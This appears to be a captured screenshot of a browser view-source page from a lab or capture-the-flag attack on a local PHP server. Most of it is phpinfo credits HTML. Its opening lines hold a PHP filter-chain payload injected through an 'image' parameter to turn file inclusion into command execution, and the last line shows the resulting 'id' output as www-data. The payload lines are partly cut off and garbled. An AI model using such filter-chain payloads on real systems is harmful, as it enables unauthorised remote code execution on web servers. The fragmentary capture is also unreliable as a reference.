 3M-932|convert.iconv.MS932.MS936|convert.iconv.BIG5.JOHAB|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.base64-decode/resource=php://temp&cmd=id
Kali Linux Kali Tools Kali Do
view-source:http://192.168.153.150/antibot_image/antibots/info.php?image=php://filter/convert.iconv.UTF8.CSISO2022KR|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.U — Visit
This time, search with:
953 <tr><td class="e">Sessions </t
954 <tr><td class="e">Shared Memory
955 <tr><td class="e">SimpleXML </
956 <tr><td class="e">SNMP </td><t
957 <tr><td class="e">SOAP </td><td class="v">Brad Lafountain, Shane Caraveo, Dmitry Stogov </td></tr>
958 <tr><td class="e">Sockets </td><td class="v">Chris Vandomelen, Sterling Hughes, Daniel Beulshausen, Jason Greene </td></tr>
959 <tr><td class="e">SPL </td><td class="v">Marcus Boerger, Etienne Kneuss </td></tr>
960 <tr><td class="e">SQLite3 </td><td class="v">Scott MacVicar, Ilia Alshanetsky, Brad Dewar </td></tr>
961 <tr><td class="e">SQLite 3.x driver for PDO </td><td class="v">Wez Furlong </td></tr>
962 <tr><td class="e">System V Message based IPC </td><td class="v">Wez Furlong </td></tr>
963 <tr><td class="e">System V Semaphores </td><td class="v">Tom May </td></tr>
964 <tr><td class="e">System V Shared Memory </td><td class="v">Christian Cartus </td></tr>
965 <tr><td class="e">tidy </td><td class="v">John Coggeshall, Ilia Alshanetsky </td></tr>
966 <tr><td class="e">tokenizer </td><td class="v">Andrei Zmievski, Johannes Schlueter </td></tr>
967 <tr><td class="e">WDDX </td><td class="v">Andrei Zmievski </td></tr>
968 <tr><td class="e">XMLReader </td><td class="v">Rob Richards </td></tr>
969 <tr><td class="e">xmlrpc </td><td class="v">Dan Libby </td></tr>
970 <tr><td class="e">XML </td><td class="v">Stig Bakken, Thies C. Arntzen, Sterling Hughes </td></tr>
971 <tr><td class="e">XMLWriter </td><td class="v">Rob Richards, Pierre-Alain Joye </td></tr>
972 <tr><td class="e">XSL </td><td class="v">Christian Stocker, Rob Richards </td></tr>
973 <tr><td class="e">Zip </td><td class="v">Pierre-Alain Joye, Remi Collet </td></tr>
974 <tr><td class="e">Zlib </td><td class="v">Rasmus Lerdorf, Stefan Roehrich, Zeev Suraski, Jade Nicoletti, Michael Wallner </td></tr>
975 </table>
976 <table>
977 <tr class="h"><th colspan="2">PHP Documentation</th></tr>
978 <tr><td class="e">Authors </td><td class="v">Mehdi Achour, Friedhelm Betz, Antony Dovgal, Nuno Lopes, Hannes Magnusson, Philip Olson, Georg Richter, Damien Seguy, Jakub Vrana, Adam Harvey </td></tr>
979 <tr><td class="e">Editor </td><td class="v">Peter Cowburn </td></tr>
980 <tr><td class="e">User Note Maintainers </td><td class="v">Daniel P. Brown, Thiago Henrique Pojda </td></tr>
981 <tr><td class="e">Other Contributors </td><td class="v">Previously active authors, editors and other contributors are listed in the manual. </td></tr>
982 </table>
983 <table>
984 <tr class="h"><th>PHP Quality Assurance Team</th></tr>
985 <tr><td class="e">Ilia Alshanetsky, Joerg Behrens, Antony Dovgal, Stefan Esser, Moriyoshi Koizumi, Magnus Maatta, Sebastian Nohn, Derick Rethans, Melvyn Sopacua, Jani Taskinen, Pierre-Alain Joye, Dmitry Stogov, Felipe Pena, David Soria Parra, Stanislav Malyshev
986 </table>
987 <table>
988 <tr class="h"><th colspan="2">Websites and Infrastructure team</th></tr>
989 <tr><td class="e">PHP Websites Team </td><td class="v">Rasmus Lerdorf, Hannes Magnusson, Philip Olson, Lukas Kahwe Smith, Pierre-Alain Joye, Kalle Sommer Nielsen, Peter Cowburn, Adam Harvey, Ferenc Kovacs, Levi Morrison </td></tr>
990 <tr><td class="e">Event Maintainers </td><td class="v">Damien Seguy, Daniel P. Brown </td></tr>
991 <tr><td class="e">Network Infrastructure </td><td class="v">Daniel P. Brown </td></tr>
992 <tr><td class="e">Windows Infrastructure </td><td class="v">Alex Schoenmaker </td></tr>
993 </table>
994 <h2>PHP License</h2>
995 <table>
996 <tr class="v"><td>
997 <p>
998 This program is free software; you can redistribute it and/or modify it under the terms of the PHP License as published by the PHP Group and included in the distribution in the file:  LICENSE
999 </p>
1000 <p>This program is distributed in the hope that it will be useful, but WITHOUT ANY WARRANTY; without even the implied warranty of MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE.
1001 </p>
1002 <p>If you did not receive a copy of the PHP license, or have any questions about PHP licensing, please contact license@php.net.
1003 </p>
1004 </td></tr>
1005 </table>
1006 </div></body></html>uid=33(www-data) gid=33(www-data) groups=33(www-data)
1007